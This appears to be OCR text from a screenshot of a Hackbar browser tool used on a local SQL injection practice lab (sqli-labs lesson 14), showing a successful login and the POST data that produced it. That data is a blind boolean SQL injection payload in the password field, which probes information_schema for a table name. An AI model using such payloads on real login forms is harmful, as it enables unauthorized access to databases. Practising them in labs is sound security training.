 Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1/AAsqli-labs/Less-14/
Enable Post data
uname=aa&&passwd=bb" or substr((select table_name
from information_schema.tables where
table_schema=database() limit 0,1),1,5)="email" #
Enable Referer